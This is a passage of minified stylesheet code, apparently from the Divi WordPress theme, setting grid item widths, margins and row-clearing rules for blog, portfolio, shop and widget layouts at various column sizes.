.et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:17.045%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:21.176%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.081%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 